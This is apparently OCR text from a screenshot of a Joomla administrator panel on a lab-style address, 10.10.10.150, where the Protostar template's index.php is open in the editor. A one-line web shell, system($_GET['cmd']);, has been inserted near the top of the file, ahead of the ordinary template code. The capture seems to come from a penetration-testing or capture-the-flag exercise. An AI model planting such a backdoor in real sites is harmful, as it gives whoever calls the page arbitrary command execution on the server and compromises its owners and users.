 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
miao.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2018 Open Source Matt
7 * @license GNU General Public License version 2 or la
8 */
9
10 system($_GET['cmd']);
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables